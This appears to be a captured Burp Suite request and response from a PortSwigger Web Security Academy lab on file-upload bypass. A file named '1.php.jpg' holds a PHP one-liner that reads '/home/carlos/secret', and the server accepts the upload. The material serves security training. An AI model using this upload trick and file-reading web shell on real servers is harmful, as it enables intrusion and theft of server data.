 Request
Pretty Raw Hex
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ae40023038bb0468189525e00da00ab.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPquJojHWj8iOUq7X
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae40023038bb0468189525e00da00ab.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryPquJojHWj8iOUq7X
24 Content-Disposition: form-data; name="avatar"; filename="1.php.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryPquJojHWj8iOUq7X
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryPquJojHWj8iOUq7X
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 12:06:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/1.php.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>